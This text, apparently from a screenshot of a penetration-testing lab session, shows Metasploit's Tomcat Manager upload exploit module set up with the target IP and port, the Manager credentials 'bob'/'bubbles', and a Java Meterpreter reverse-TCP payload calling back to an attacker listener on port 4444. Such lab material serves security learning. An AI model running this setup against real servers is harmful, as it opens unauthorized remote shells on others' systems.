 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword bubbles no The password for the specified username
HttpUsername bob no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.58.84 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
h>'
RPORT 1234 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.14.17.229 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal